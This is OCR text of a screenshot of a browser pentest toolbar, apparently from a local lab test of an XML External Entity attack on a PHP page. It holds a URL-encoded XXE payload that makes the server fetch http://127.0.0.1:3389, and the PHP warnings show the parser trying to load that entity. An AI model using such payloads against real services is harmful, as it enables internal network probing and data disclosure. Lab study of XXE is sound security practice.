 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/test.php?xml 选项
127.0.0.1/test.php?xml=<%3fxml version%3d"1.0" enc 百度 <Ctrl+K>
Vultr 挂机刷宝 一刀999级 超变态传奇 大奖网 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calendar: I... 移动版书
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/test.php?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74
%66%2d%38%22%3f%3e%0a%0a%3c%21%44%4f%43%54%59%50%45%20%58%58%45%20%5b%0a%0a%3c%21%45%4c%45%4d%45%4e%54%20%6e%61%6d
%65%20%41%4e%59%20%3e%0a%0a%3c%21%45%4e%54%49%54%59%20%58%58%45%20%53%59%53%54%45%4d%20%22%68%74%74%70%3a%2f%2f%31
%32%37%2e%30%2e%30%2e%31%3a%33%33%38%39%22%20%3e%5d%3e%0a%0a%3c%72%6f%6f%74%3e%0a%0a%3c%6e%61%6d%65%3e%26%58%58%45
%3b%3c%2f%6e%61%6d%65%3e%0a%0a%3c%2f%72%6f%6f%74%3e
Enable Post data Enable Referrer
Post data
Warning: simplexml_load_string(http://127.0.0.1:3389): in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:3389" in F:\php\WWW\test.php on line 2